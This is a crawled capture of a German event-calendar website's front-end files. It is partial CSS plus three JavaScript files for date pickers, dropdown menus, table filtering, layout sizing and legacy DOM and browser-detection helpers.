 border-bottom:1px dotted #3FA7FF;}

.infoline{
 display:block;
 clear:both;
 text-align:left !important;}

p.veranstalter,
p.location,
p.inhalt
{
 margin-bottom:.5em !important;
}

.infoline td:first-child{
 font-weight:500;}

.ptr{
 cursor:pointer;}

.button2{
 background-color:#ffffff !important;
 color:#054277 !important;
 border:1px inset #3FA7FF !important;}

.titel{
 color:#054277;}

.dotty blockquote{
 margin:0;padding:0;
 margin:0 .5em 1em 2em;}

.dotty li{
 margin:0;padding:0;
 margin-left:1em;}

.uhrzeit{display:block;}

.c{font-size:1em;}

.cb{
clear:both;}

.ltab,.ltab2{
 color:#666666;
 display:inline-block;
 width:70px;}
.ltab2{
 color:#ffffff;}

.weiss{ color:#ffffff !important;}
.blau2{ color:#054277;font-weight:500;}
.blau2:before{ content:"\25BA  ";}

.hiline{
 display:inline-block;
 margin-top:.2em;
 margin-bottom:.5em;}

#kf1,#kf2{
	max-width:42%;
 padding:0 20px 0 10px;
 display:inline-block;}

#kf2{
 padding-right:0 !important;}

.kf3{
 padding-left:20px;
 border-left:1px dotted white;height:100%;}

#kf1{
 padding-left:0 !important;
 border-right:1px dotted white;height:100%;}

#ausgabe h3{
 font-size:1.2em;
 padding-top:.2em;
 font-weight:normal;
 color:#999999 !important;
 border-top:1px dotted #3FA7FF;}

 .disabled {
        pointer-events: none;
        cursor: default;
        opacity: 0.6;
    }

#ns{
	display:inline-block;
    font-family: 'Fira Sans', sans-serif;
    font-size: .9em;	
    padding: 5px;
    margin: 5px 2px 5px 0;
letter-spacing: .5px;
    background-color: #054277 !important;
    color: #ffffff !important;
    border: 1px inset #A8ACB2;
    border-radius: 3px;
    width: auto;

}



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.humanistische-kinesiologie.de/javascript.js.php
body_size: 9952
content:
//if (document.getElementById('datum').value != "")
//var dziel = document.getElementById('datum').value;
var oldLink = null;
var dziel = "datum";
var calrun = 0;
var derKalender = null;
var MINUTE = 60 * 1000;
var HOUR = 60 * MINUTE;
var DAY = 24 * HOUR;
var WEEK = 7 * DAY;
var  datum = new Date( 2025, 12, 31 );
var x = null;
var seite = "";

if ( issetO('dziel') )
{
// if ( document.getElementById(dziel).value!="" )
 {
  x = document.getElementById(dziel).value;
  x = explode(".",x);
  datum = new Date( x[2] + ", " + x[1] + ", " + x[0] );
 }
}

document.onkeydown = function(evt) {
    evt = evt || window.event;
    if (evt.keyCode == 27) {
     if (calrun==1){ document.getElementById("infobox").style.display="none";
	  document.getElementById("lupe1").href = "index2.php?datum="+document.getElementById("datum").value;}
    }
};

/*****************************************************************/
function show_sub(ele)
{
 sub1offen = 1;
 if (issetO("sub1"))
 {
  var tmp = document.getElementById("nav_"+ele).getBoundingClientRect();
  document.getElementById("sub1").style.left = parseInt(tmp.left-10)+"px";
  document.getElementById("sub1").style.top =  parseInt(tmp.bottom+5)+"px";
  document.getElementById("sub1").style.minWidth = parseInt(tmp.right-tmp.left)+"px";
  document.getElementById("sub1").style.zIndex = 900;

  var e = document.getElementById("sub1").getBoundingClientRect();

  var t;
  var t2;
  var s2;
  var m = '';
  var m2 = '';
  var link = '';

  var x = subs1[ele];

  for(i=0;i<x.length;i++)
  {
   t = x[i].split('|');
   s2 = ele+'_'+t[1];
   if (issetV(subs2[s2])) 
   {
    var x2 = subs2[s2];
    for(k=0;k<x2.length;k++)
    {
     t2 = x2[k].split('|');
     m2 += '<a class="snav" href="'+ele+'_'+t[1]+'_'+t2[1]+'.php">'+t2[0]+'</a><br />'+"\n";
    } // for k
     m += '<li><a class="snav" onmouseover="show_sub2(\''+s2+'\');" href="javascript:void(0);">'+t[0]+'</a></li>'+"\n";
   } // if issetO
   else {
    m += '<li><a class="snav';
    if (seite==ele+'_'+t[1]) m+= 'a';
	m += '" onmouseover="hide_sub2(\''+s2+'\');" href="'+ele+'_'+t[1]+'.php">'+t[0]+'</a></li>'+"\n";
   }
  } // for i
  document.getElementById("sub1").innerHTML = '<ul>'+m+'</ul>';
  document.getElementById("sub2").innerHTML = '<ul>'+m2+'</ul>';
  document.getElementById("sub1").style.display = "inline";

 } // issetO sub1

 return true;
}

/*****************************************************************/
function hide_sub(ele)
{
 if ( sub1offen == 0 && sub2offen == 1 ) return true;
 if (issetO("sub1"))
 {
  document.getElementById("sub1").left = "-1000px";
  document.getElementById("sub1").top = "-1000px";
  document.getElementById("sub1").style.display = "none";
 }
 sub1offen = 0;
 return true;
}

/*****************************************************************/
function show_sub2(ele)
{
 sub2offen = 1;
 if (issetO("sub2"))
 {
  var x = getElementLeft("sub1");
  var y = getElementTop("sub1");
  var e = document.getElementById("sub2");
  e.style.left = parseInt(x+200)+"px";
  e.style.top = parseInt(y+20)+"px";
  e.style.display = "inline";
 }
 return true;
}

/*****************************************************************/
function hide_sub2(ele)
{
 if ( sub2offen == 0 ) return true;
 if (issetO("sub2"))
 {
  document.getElementById("sub2").left = "-1000px";
  document.getElementById("sub2").top = "-1000px";
  document.getElementById("sub2").style.display = "none";
 }
 sub2offen = 0;
 return true;
}

/*****************************************************************/
function pop(bild,breite,hoehe,rubiktitel,bpcenter,zoom) 
{
 var url = "galerie.php?b="+bild+"&amp;w="+breite+"&amp;h="+hoehe+"&amp;c="+bpcenter+"&amp;z="+zoom+"&amp;r="+rubiktitel;
 window.open(url,"","resizable=0,status=0,scrollbars=0,height="+hoehe+",width="+breite);
} 

/*****************************************************************/
function yellow(ele,farbe,abspos)
{
 if (farbe==undefined) farbe = "#C5E7F9";
 if (ele=="fnote1" || ele=="fnote2")
 {
  document.getElementById(ele).style.display = 'inline';
  document.getElementById(ele).style.borderStyle = 'solid';
  document.getElementById(ele).style.borderColor = '#f00';
  document.getElementById(ele).style.borderWidth = '1px';
 }
 document.getElementById(ele).style.backgroundColor = farbe;
}

/*****************************************************************/
function unyellow(ele)
{
 if (ele=="fnote1" || ele=="fnote2")
 {
  document.getElementById(ele).style.border = 'none';
  document.getElementById(ele).style.display = 'none';
 }
 document.getElementById(ele).style.backgroundColor = '#E6E6E8';
}

/*****************************************************************/
function issetO( id )
{
 if (document.getElementById(id)) return( true );
 return( false );
}

/*****************************************************************/
function Tdatum()
{
 document.getElementById("datum").focus();
}

/*****************************************************************/
function selected(cal, date)
{
 cal.sel.value = date;
 if (cal.dateClicked && (cal.sel.id == "sel1" || cal.sel.id == "sel3"))
 cal.callCloseHandler();
}

/*****************************************************************/
function closeHandler(cal) {
 cal.hide();
 calrun=0;
 document.getElementById("infobox").style.display="none";
 derKalender = null;
}

/*****************************************************************/
function showCalendar(id, format, showsTime, showsOtherMonths)
{
 var el = document.getElementById(id);
 if (derKalender != null)
 {
  derKalender.hide(); // Kalender unsichtbar
 } else {
  var cal = new Calendar(1, null, selected, closeHandler);
  if (typeof showsTime == "string")
  {
   cal.showsTime = false;
   cal.time24 = (showsTime == "24");
  }
  if (showsOtherMonths) { cal.showsOtherMonths = true; }
  derKalender = cal;        // in globaler Variablen sichern
  cal.setRange(2024, 2033); // Jahr von-bis min/max festlegen.
  cal.create();
  calrun=1;
 }
 derKalender.setDateFormat(format);    // Datumsformat setzen
 derKalender.parseDate(document.getElementById("datum").value);      // Textfeld auslesen, wenn moeglich
 derKalender.sel = el;                 // Welches Eingabefeld wird benutzt?
 derKalender.showAtElement(el.nextSibling, "Br");        // Kalendar zeigen
 return false;
}

/*****************************************************************/
function fade(eid, initOp, finalOp, TimeToFade, time)
{
    if (initOp==0)
    {
        document.getElementById(eid).style.visibility="visible";
    }
    var curTick = new Date().getTime();
    var elapsedTicks = curTick - time;
    var newOp = initOp+(finalOp-initOp)*elapsedTicks/TimeToFade;
    if (Math.abs(newOp-initOp)>Math.abs(finalOp-initOp))
    {
        document.getElementById(eid).style.opacity=finalOp;
        if (finalOp==0)
        {
            document.getElementById(eid).style.visibility="hidden"
        }
        return;
    }
    document.getElementById(eid).style.opacity=newOp;
    setTimeout("fade( '" + eid + "'," + initOp + "," + finalOp + "," + TimeToFade + "," + time + ")", TimeToFade/100);
}

/*****************************************************************/
function isDisabled(date)
{
 var today = new Date();
 return ((date.getTime() - today.getTime())/DAY) < -1;
}

/*****************************************************************/
function flatSelected(cal, date)
{
 document.getElementById(dziel).value = date;
 document.getElementById("lupe1").href = "index2.php?datum="+document.getElementById("datum").value;
 document.getElementById("erwSuche").href = "index2.php?datum="+document.getElementById("datum").value;

 if (document.getElementById("allekat")) // Startseite
 {
  document.getElementById("allekat").href = "alle-kategorien.php?datum="+document.getElementById("datum").value;
  document.getElementById("kultur").href = "kultur.php?datum="+document.getElementById("datum").value;
  document.getElementById("sport").href = "sport.php?datum="+document.getElementById("datum").value;
  document.getElementById("familie").href = "familie.php?datum="+document.getElementById("datum").value;
 }
 if (document.getElementById("bnav1")) // Unterseite, Buttons links
 {
  document.getElementById("bnav1").href = "alle-kategorien.php?datum="+document.getElementById("datum").value;
  document.getElementById("bnav2").href = "kultur.php?datum="+document.getElementById("datum").value;
  document.getElementById("bnav3").href = "sport.php?datum="+document.getElementById("datum").value;
  document.getElementById("bnav4").href = "familie.php?datum="+document.getElementById("datum").value;
  document.getElementById("bnav5").href = "feiern.php?datum="+document.getElementById("datum").value;
 }

 // Box schliessen, wenn ein Datum angeklickt wurde und kein Steuersymbol (<<,>>,etc.)
 if (cal.date_is_clicked) closeHandler(cal);
}

/*****************************************************************/
function showFlatCalendar()
{
 if (calrun==1) {  document.getElementById("infobox").style.display="inline";return false;}
 if (document.getElementById("infobox").style.display=="inline") {calrun=1;return false;}
 moveXY("infobox",(getElementLeft("datum")-5),(getElementTop("datum")+25));

 var pa= document.getElementById("infobox");
 pa.style.display="inline";
 var cal = new Calendar(0, datum, flatSelected);
 cal.weekNumbers = true;
 cal.singleClick = false;
 if ( issetO( 'dziel' ) )
  if ( dziel=="datum" )  cal.setDateFormat("%A, %d.%m.%Y");
 else cal.setDateFormat("%d.%m.%Y");
 cal.create(pa);
 if (document.getElementById("datum").value)
  cal.parseDate(document.getElementById("datum").value);      // Textfeld auslesen, wenn moeglich
 cal.show();
 calrun=1;
 return true;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.humanistische-kinesiologie.de/helper.js
body_size: 2947
content:
function nofilter()
{
 var rows = document.getElementsByTagName('tr');
 for(i=0;i<rows.length;i++)
 {
  s = rows[i].id;
  if ( s.substr(0,7)=='termin_' )
   document.getElementById(s).style.display = 'table-row';
 }
}

function filtern(v)
{
 nofilter();
 if (v=='') return true;
 v = v.toLowerCase();
 var rows = document.getElementsByTagName('tr');
 for(i=0;i<rows.length;i++)
 {
  s = rows[i].id;
  tmp = s.toLowerCase();
  if ( tmp.substr(0,7)=='termin_' )
  {
   tid = tmp.split("_"); tid = tid[1];
   if (tmp.indexOf(v)==-1)
   {
    document.getElementById(s).style.display = 'none';
	hide(tid); // Wenn Termin ausgeblendet wird, Details verstecken
   }
  }
 }
}

function setsizes() {
var b = document.getElementsByTagName("html")[0].getBoundingClientRect();
var f = document.getElementById("fuss").getBoundingClientRect();
var l = document.getElementById("left").getBoundingClientRect();
var k = document.getElementById("kopf").getBoundingClientRect();
var h = parseInt((b.bottom-b.top)-((k.bottom-k.top)+(f.bottom-f.top)));
document.getElementById("seite").style.minHeight = h+"px";
document.getElementById("content").style.minHeight = h+"px";
document.getElementById("innercontent").style.minHeight        = (h-120)+"px";
if (document.getElementById("innercontent_rechts"))
	document.getElementById("innercontent_rechts").style.minHeight = (h-120)+"px";
document.getElementById("left").style.minHeight = h+"px";
var lb = l.right-l.left;
}

function resetHeights()
{
 var di = document.getElementById("innercontent").getBoundingClientRect();
 var icH = parseInt(di.bottom-di.top);
 if (document.getElementById("innercontent_rechts"))
	 document.getElementById("innercontent_rechts").height = icH+"px";
 document.getElementById("seite").height = icH+"px";
 document.getElementById("content").height = icH+"px";
 document.getElementById("left").height = icH+"px";
}

function hide_all(id) {
 for(i=0;i<ids.length;i++)
  if (id!=ids[i]) hide(ids[i]);
 setsizes();
}

function hide(id) {
 if (document.getElementById('detailspfeil_'+id))
	 document.getElementById('detailspfeil_'+id).innerHTML = "&#x25BC;";
 if (document.getElementById('details_'+id))
	 document.getElementById('details_'+id).style.display = "none";
 setsizes();
}

function show(id) {
 hide_all(id);
 if (document.getElementById('details_'+id))
 {
	 if (document.getElementById('details_'+id).style.display == "table-row")
		 hide(id);
		else
		{
		 if (document.getElementById('detailspfeil_'+id))
		     document.getElementById('detailspfeil_'+id).innerHTML = "&#x25B2;";
		 document.getElementById('details_'+id).style.display = "table-row";
		}
 }
 setsizes();
}
setsizes();
setTimeout(1000,"setsizes");


$(function() {
	$('#ns').css("cursor","pointer");
	$('#ns').css("text-align","center");
	$('#ns').css("font-weight","700");
	$('#ns').dblclick(function(){
		$('#ns').html('<input id="submit" name="submit" value="Absenden" type="submit" />');
	});
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.humanistische-kinesiologie.de/javascript.dom.php
body_size: 21650
content:

/*****************************************************************/

var bName = navigator.appName;
var bVer = parseInt(navigator.appVersion);
var ua   = navigator.userAgent.toLowerCase();
var ie = (ua.indexOf("msie") != -1); 
var ie4 = (bName == "Microsoft Internet Explorer" && bVer >= 4);var mac  = (ua.indexOf("mac")       != -1);
var mac_ie = mac && ie;
var nnf  = (ua.indexOf("netscape")  != -1 && ua.indexOf("gecko") != -1);
var nni  = (ua.indexOf("netscape")  != -1 && ua.indexOf("msie") != -1);
var nn6  = (ua.indexOf("netscape")  != -1);
var gek  = (ua.indexOf("gecko")     != -1);
var ff   = (ua.indexOf("firefox")   != -1);
var op   = (ua.indexOf("opera")     != -1);
var op5  = (navigator.userAgent.indexOf("Opera 5")!=-1) ||(navigator.userAgent.indexOf("Opera/5")!=-1);
var op6  = (navigator.userAgent.indexOf("Opera 6")!=-1) ||(navigator.userAgent.indexOf("Opera/6")!=-1);
var web  = (ua.indexOf("webtv")     != -1);
var saf  = (ua.indexOf("safari")    != -1);
var kon  = (ua.indexOf("konqueror") != -1);
var ns4  = (document.layers);


/*****************************************************************/
function tooltipp(ele,tipp,parentdiv)
{
 var x = (getElementLeft(ele)-5);
 var y = (getElementTop(ele)-5);
// alert(x+" "+y+" "+tipp);
 var delta = 0;
// var parentdiv = null;
// parentdiv=document.getElementById(ele).parentNode.id;
 if (parentdiv!='undefined' && document.getElementById(parentdiv))
  delta = document.getElementById(parentdiv).scrollTop;
// alert(delta);

 document.getElementById('tooltipp').style.zIndex = 100;
 document.getElementById('tooltipp').style.display = "inline";
 document.getElementById('tooltipp').style.left = x+"px";
 document.getElementById('tooltipp').style.top  = (y-delta)+"px";
 document.getElementById('tooltipp').innerHTML  = tipp;
}

/*****************************************************************/
function hide_tooltipp()
{
 document.getElementById('tooltipp').style.display = "none";
 document.getElementById('tooltipp').style.left = "-1000px";
 document.getElementById('tooltipp').style.top = "-1000px";
}

/*****************************************************************/
function springe(el,y)
{
 document.getElementById(el).scrollTop=y; // window.innerHeight
}

/*****************************************************************/
function s(nr,ac)
{
 if (!document.getElementById("startbild"+nr))return false;
 var pfad = "media/";
 if (ac==1)
  document.getElementById("startbild"+nr).src = pfad+nr+".jpg";
 else
  document.getElementById("startbild"+nr).src = pfad+nr+"_soft.jpg";
 return true;
}

/*****************************************************************/
function s2(nr,ac)
{
 if (!document.getElementById("bnav"+nr))return false;
 var pfad = "media/";
 if (ac==1)
  document.getElementById("bnav"+nr).src = pfad+nr+"_klein.jpg";
 else
  document.getElementById("bnav"+nr).src = pfad+nr+"_klein_soft.jpg";
 return true;
}

/*****************************************************************/
function set_field_value(id,val)
{
 if (document.getElementById(id))
  document.getElementById(id).value = val;
// document.getElementById(id).focus;
 return true;
}

/*****************************************************************/
function set_field_title(id,val)
{
 if (document.getElementById(id))
  document.getElementById(id).title = val;
 return true;
}

/*****************************************************************/
function set_select_value(id,val)
{
 if (document.getElementById(id)){
  document.getElementById(id).selectedIndex = val;}
 return true;
}

/*****************************************************************/
function show(id,art){
 if (art==null) art = "inline";
 if (document.getElementById(id)){
  document.getElementById(id).style.display = art;}
}

/*****************************************************************/
function hide(id){
 if (document.getElementById(id)){
  document.getElementById(id).style.display = "none";}
 if (id=="ortwahl") chkumkreis();
 return true;
}

/*****************************************************************/
function chkumkreis()
{
 if (!document.getElementById('plzort')||!document.getElementById('umkreis')) return false;
 if (document.getElementById('plzort').value!='' &&   document.getElementById('umkreis').selectedIndex==0)
  document.getElementById('umkreis').selectedIndex=1;
 else if (document.getElementById('plzort').value=='')
  document.getElementById('umkreis').selectedIndex=0;
 return true;
}

/*****************************************************************/
function unselect(){
    if ( document.selection ) {
        document.selection.empty();
    } else if ( window.getSelection ) {
        window.getSelection().removeAllRanges();
    }
 return true;
}

/*****************************************************************/
function chkObject(inParent,theVal)
{
 if(inParent)
 {
  if (window.opener.document.getElementById(theVal) != null)
  {
   return true;
  } else {
   return false;
  }
 } else {
  if (document.getElementById(theVal) != null)
  {
   return true;
  } else {
   return false;
  }
 }
}

/*****************************************************************/
function issetV( variable )
{
 return( typeof( variable ) != 'undefined' );
}

/*****************************************************************/
function issetO( id )
{
 if (document.getElementById(id)) return( true );
 return( false );
}

/*****************************************************************/
function setfocus(objectId)
{
 try {
 var range = document.getElementById(objectId).createTextRange();
 range.move('character', document.getElementById(objectId).value.length);
 range.select();
 } catch (e) {
  document.getElementById(objectId).focus();
 }
}

/*****************************************************************/
function htmlentities (string, quote_style) {
    // http://kevin.vanzonneveld.net
    // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +    revised by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   improved by: nobbler
    // +    tweaked by: Jack
    // +   bugfixed by: Onno Marsman
    // +    revised by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +    bugfixed by: Brett Zamir (http://brett-zamir.me)
    // -    depends on: get_html_translation_table
    // *     example 1: htmlentities('Kevin & van Zonneveld');
    // *     returns 1: 'Kevin &amp; van Zonneveld'
    // *     example 2: htmlentities("foo'bar","ENT_QUOTES");
    // *     returns 2: 'foo&#039;bar'
 
    var histogram = {}, symbol = '', tmp_str = '', entity = '';
    tmp_str = string.toString();
    
    if (false === (histogram = this.get_html_translation_table('HTML_ENTITIES', quote_style))) {
        return false;
    }
    histogram["'"] = '&#039;';
    for (symbol in histogram) {
        entity = histogram[symbol];
        tmp_str = tmp_str.split(symbol).join(entity);
    }
    
    return tmp_str;
}

/*****************************************************************/
function get_html_translation_table(table, quote_style) {
    // http://kevin.vanzonneveld.net
    // +   original by: Philip Peterson
    // +    revised by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   bugfixed by: noname
    // +   bugfixed by: Alex
    // +   bugfixed by: Marco
    // +   bugfixed by: madipta
    // +   improved by: KELAN
    // +   improved by: Brett Zamir (http://brett-zamir.me)
    // +    bugfixed by: Brett Zamir (http://brett-zamir.me)
    // %          note: It has been decided that we're not going to add global
    // %          note: dependencies to php.js. Meaning the constants are not
    // %          note: real constants, but strings instead. integers are also supported if someone
    // %          note: chooses to create the constants themselves.
    // *     example 1: get_html_translation_table('HTML_SPECIALCHARS');
    // *     returns 1: {'"': '&quot;', '&': '&amp;', '<': '&lt;', '>': '&gt;'}
    
    var entities = {}, histogram = {}, decimal = 0, symbol = '';
    var constMappingTable = {}, constMappingQuoteStyle = {};
    var useTable = {}, useQuoteStyle = {};
    
    // Translate arguments
    constMappingTable[0]      = 'HTML_SPECIALCHARS';
    constMappingTable[1]      = 'HTML_ENTITIES';
    constMappingQuoteStyle[0] = 'ENT_NOQUOTES';
    constMappingQuoteStyle[2] = 'ENT_COMPAT';
    constMappingQuoteStyle[3] = 'ENT_QUOTES';
 
    useTable       = !isNaN(table) ? constMappingTable[table] : table ? table.toUpperCase() : 'HTML_SPECIALCHARS';
    useQuoteStyle = !isNaN(quote_style) ? constMappingQuoteStyle[quote_style] : quote_style ? quote_style.toUpperCase() : 'ENT_COMPAT';
 
    if (useTable !== 'HTML_SPECIALCHARS' && useTable !== 'HTML_ENTITIES' && useTable!='') {
        throw new Error("Table: "+useTable+' not supported');
        // return false;
    }
 
    if (useTable === 'HTML_ENTITIES') {
        entities['160'] = '&nbsp;';
        entities['161'] = '&iexcl;';
        entities['162'] = '&cent;';
        entities['163'] = '&pound;';
        entities['164'] = '&curren;';
        entities['165'] = '&yen;';
        entities['166'] = '&brvbar;';
        entities['167'] = '&sect;';
        entities['168'] = '&uml;';
        entities['169'] = '&copy;';
        entities['170'] = '&ordf;';
        entities['171'] = '&laquo;';
        entities['172'] = '&not;';
        entities['173'] = '&shy;';
        entities['174'] = '&reg;';
        entities['175'] = '&macr;';
        entities['176'] = '&deg;';
        entities['177'] = '&plusmn;';
        entities['178'] = '&sup2;';
        entities['179'] = '&sup3;';
        entities['180'] = '&acute;';
        entities['181'] = '&micro;';
        entities['182'] = '&para;';
        entities['183'] = '&middot;';
        entities['184'] = '&cedil;';
        entities['185'] = '&sup1;';
        entities['186'] = '&ordm;';
        entities['187'] = '&raquo;';
        entities['188'] = '&frac14;';
        entities['189'] = '&frac12;';
        entities['190'] = '&frac34;';
        entities['191'] = '&iquest;';
        entities['192'] = '&Agrave;';
        entities['193'] = '&Aacute;';
        entities['194'] = '&Acirc;';
        entities['195'] = '&Atilde;';
        entities['196'] = '&Auml;';
        entities['197'] = '&Aring;';
        entities['198'] = '&AElig;';
        entities['199'] = '&Ccedil;';
        entities['200'] = '&Egrave;';
        entities['201'] = '&Eacute;';
        entities['202'] = '&Ecirc;';
        entities['203'] = '&Euml;';
        entities['204'] = '&Igrave;';
        entities['205'] = '&Iacute;';
        entities['206'] = '&Icirc;';
        entities['207'] = '&Iuml;';
        entities['208'] = '&ETH;';
        entities['209'] = '&Ntilde;';
        entities['210'] = '&Ograve;';
        entities['211'] = '&Oacute;';
        entities['212'] = '&Ocirc;';
        entities['213'] = '&Otilde;';
        entities['214'] = '&Ouml;';
        entities['215'] = '&times;';
        entities['216'] = '&Oslash;';
        entities['217'] = '&Ugrave;';
        entities['218'] = '&Uacute;';
        entities['219'] = '&Ucirc;';
        entities['220'] = '&Uuml;';
        entities['221'] = '&Yacute;';
        entities['222'] = '&THORN;';
        entities['223'] = '&szlig;';
        entities['224'] = '&agrave;';
        entities['225'] = '&aacute;';
        entities['226'] = '&acirc;';
        entities['227'] = '&atilde;';
        entities['228'] = '&auml;';
        entities['229'] = '&aring;';
        entities['230'] = '&aelig;';
        entities['231'] = '&ccedil;';
        entities['232'] = '&egrave;';
        entities['233'] = '&eacute;';
        entities['234'] = '&ecirc;';
        entities['235'] = '&euml;';
        entities['236'] = '&igrave;';
        entities['237'] = '&iacute;';
        entities['238'] = '&icirc;';
        entities['239'] = '&iuml;';
        entities['240'] = '&eth;';
        entities['241'] = '&ntilde;';
        entities['242'] = '&ograve;';
        entities['243'] = '&oacute;';
        entities['244'] = '&ocirc;';
        entities['245'] = '&otilde;';
        entities['246'] = '&ouml;';
        entities['247'] = '&divide;';
        entities['248'] = '&oslash;';
        entities['249'] = '&ugrave;';
        entities['250'] = '&uacute;';
        entities['251'] = '&ucirc;';
        entities['252'] = '&uuml;';
        entities['253'] = '&yacute;';
        entities['254'] = '&thorn;';
        entities['255'] = '&yuml;';
    }
 
    if (useQuoteStyle !== 'ENT_NOQUOTES') {
        entities['34'] = '&quot;';
    }
    if (useQuoteStyle === 'ENT_QUOTES') {
        entities['39'] = '&#39;';
    }
    entities['60'] = '&lt;';
    entities['62'] = '&gt;';
 
    // ascii decimals for better compatibility
    entities['38'] = '&amp;';
 
    // ascii decimals to real symbols
    for (decimal in entities) {
        symbol = String.fromCharCode(decimal);
        histogram[symbol] = entities[decimal];
    }
    
    return histogram;
}

/*****************************************************************/
function html_entity_decode( string, quote_style ) {
    // http://kevin.vanzonneveld.net
    // +   original by: john (http://www.jd-tech.net)
 
    var histogram = {}, symbol = '', tmp_str = '', entity = '';
    tmp_str = string.toString();
    
    if (false === (histogram = this.get_html_translation_table('HTML_ENTITIES', quote_style))) {
        return false;
    }
 
    for (symbol in histogram) {
        entity = histogram[symbol];
        tmp_str = tmp_str.split(entity).join(symbol);
    }
    tmp_str = tmp_str.split('&#039;').join("'");
    
    return tmp_str;
}

/*****************************************************************/
function strlenPX(objectId,maxlen,second_objectId)
{
 /* schneidet den String im Object objectID ab X Pixel ab, bzw. k�rzt ihn.
    second_objectId ist ein alternatives Input-Feld, in dem der Text ebenfalls
    gek�rzt wird */


 //if (ie) return; /* Eingef�gt: 24.06.2009, denn im IE funktioniert die Eingabe von Sonderzeichen wie & nicht :-(

 maxlenS = getElementWidth(objectId);
 if ( maxlenS > maxlen )
 while ( maxlenS > maxlen )
 {
// alert(maxlenS + " > "+ maxlen);
  document.getElementById(objectId).innerHTML = substr(document.getElementById(objectId).innerHTML,0,strlen(document.getElementById(objectId).innerHTML)-1);
  maxlenS = getElementWidth(objectId);
 }
//alert(document.getElementById(objectId).innerHTML);
 if ( issetO(second_objectId) )
 {
  document.getElementById(second_objectId).value = html_entity_decode(document.getElementById(objectId).innerHTML,'ENT_COMPAT');
 }
}

/*****************************************************************/
function getStyleObject(objectId) {
	if(document.getElementById && document.getElementById(objectId)) {
		return document.getElementById(objectId).style;
	} else if (document.all && document.all(objectId)) {
		return document.all(objectId).style;
	} else if (document.layers && document.layers[objectId]) {
		return getObjNN4(document,objectId);
	} else {
		return false;
	}
} 

/*****************************************************************/
function changeObjectVisibility(objectId, newVisibility)
{
 var styleObject = getStyleObject(objectId, document);
 if(styleObject)
 {
  styleObject.visibility = newVisibility;
  return true;
 } else {
  return false;
 }
 /*
 changeObjectVisibility('myObjectId', 'visible');
 changeObjectVisibility('myObjectId', 'hidden');
 */
} 

/*****************************************************************/
function changeBGColour(myObject, colour) {
	if (ns4) {
		var obj = getObjNN4(document, myObject);
		obj.bgColor=colour;
	} else {
		var obj = getStyleObject(myObject);
		if (op5) {
			obj.background = colour;	
		} else {
			obj.backgroundColor = colour;
		}	
	}
}


/*****************************************************************/
function changeImage(target, source) {
	var imageObj;
	
	if (ns4) {
		imageObj = getImage(target);
		if (imageObj) imageObj.src = eval(source).src; 
	} else {
		imageObj = eval('document.images.' + target);
		if (imageObj) imageObj.src = eval(source).src; 
	}
}

/*****************************************************************/
/*This function will not work in Opera 5 or 6, or Netscape 4.x.*/
function changeClass(Elem, myClass) {
	var elem;
	if(document.getElementById) {
		var elem = document.getElementById(Elem);
	} else if (document.all){
		var elem = document.all[Elem];
	}
	elem.className = myClass;
}

/*****************************************************************/
function moveXY(myObject, x, y) {
	obj = getStyleObject(myObject);
	if (ns4) {
		obj.top = y;
 		obj.left = x;
	} else {
		if (op5) {
			obj.pixelTop = y;
 			obj.pixelLeft = x;
		} else {
			obj.top = y + 'px';
 			obj.left = x + 'px';
		}	
	}
}

/*****************************************************************/
function findImage(name, doc) {
	var i, img;
	for (i = 0; i < doc.images.length; i++) {
    	if (doc.images[i].name == name) {
			return doc.images[i];
		}
	}
	for (i = 0; i < doc.layers.length; i++) {
    	if ((img = findImage(name, doc.layers[i].document)) != null) {
			img.container = doc.layers[i];
			return img;
    	}
	}
	return null;
}

/*****************************************************************/
function getImage(name) {
	if (document.layers) {
    	return findImage(name, document);
	}
	return null;

// beispiel get object for image with ID "myImage"
//var myObject = getImage('myImage');
}

/*****************************************************************/
function getObjNN4(obj,name)
{
/*
// get object for image with ID "objectId", searches the whole document
getObjNN4(document,'objectId');
*/
	var x = obj.layers;
	var foundLayer;
	for (var i=0;i<x.length;i++)
	{
		if (x[i].id == name)
		 	foundLayer = x[i];
		else if (x[i].layers.length)
			var tmp = getObjNN4(x[i],name);
		if (tmp) foundLayer = tmp;
	}
	return foundLayer;
}

/*****************************************************************/
function getElementHeight(Elem) {
	if (ns4) {
		var elem = getObjNN4(document, Elem);
		return elem.clip.height;
	} else {
		if(document.getElementById) {
			var elem = document.getElementById(Elem);
		} else if (document.all){
			var elem = document.all[Elem];
		}
		if (op5) { 
			xPos = elem.style.pixelHeight;
		} else {
			xPos = elem.offsetHeight;
		}
		return xPos;
	} 
}

/*****************************************************************/
function getElementWidth(Elem) {

	if (ns4) {
		var elem = getObjNN4(document, Elem);
		return elem.clip.width;
	} else {
		if(document.getElementById) {
			var elem = document.getElementById(Elem);
		} else if (document.all){
			var elem = document.all[Elem];
		}
		if (op5) {
			xPos = elem.style.pixelWidth;
		} else {
			xPos = elem.offsetWidth;
		}
		return xPos;
	}
}

/*****************************************************************/
function getElementLeft(Elem) {
	if (ns4) {
		var elem = getObjNN4(document, Elem);
		return elem.pageX;
	} else {
		var elem;
		if(document.getElementById) {
			var elem = document.getElementById(Elem);
		} else if (document.all){
			var elem = document.all[Elem];
		}
		xPos = elem.offsetLeft;
		tempEl = elem.offsetParent;
  		while (tempEl != null) {
  			xPos += tempEl.offsetLeft;
	  		tempEl = tempEl.offsetParent;
  		}
		return xPos;
	}
}

/*****************************************************************/
function getElementTop(Elem) {
	if (ns4) {
		var elem = getObjNN4(document, Elem);
		return elem.pageY;
	} else {
		if(document.getElementById) {	
			var elem = document.getElementById(Elem);
		} else if (document.all) {
			var elem = document.all[Elem];
		}
		yPos = elem.offsetTop;
		tempEl = elem.offsetParent;
		while (tempEl != null) {
  			yPos += tempEl.offsetTop;
	  		tempEl = tempEl.offsetParent;
  		}
		return yPos;
	}
}

/*****************************************************************/
function getImageWidth(myImage) {
	var x, obj;
	if (document.layers) {
		var img = getImage(myImage);
		return img.width;
	} else {
		return getElementWidth(myImage);
	}
	return -1;
}

/*****************************************************************/
function getImageHeight(myImage) {
	var y, obj;
	if (document.layers) {
		var img = getImage(myImage);
		return img.height;
	} else {
		return getElementHeight(myImage);
	}
	return -1;
}


/*****************************************************************/
function getImageTop(myImage) {
	var y, obj;
